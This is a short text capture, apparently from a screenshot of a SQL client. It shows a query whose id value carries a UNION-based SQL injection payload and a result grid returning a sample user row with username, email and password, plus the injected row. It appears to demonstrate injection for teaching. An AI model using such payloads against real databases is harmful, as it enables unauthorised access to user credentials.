 Limit to 1000 rows
1 SELECT * FROM user where id = '1' union select 1,2,3,4-- '
2
Result Grid Filter Rows: Export: Wrap Cell Content: IA
username email password id
John john@example.com daidgiaegigak 1
1 2 3 4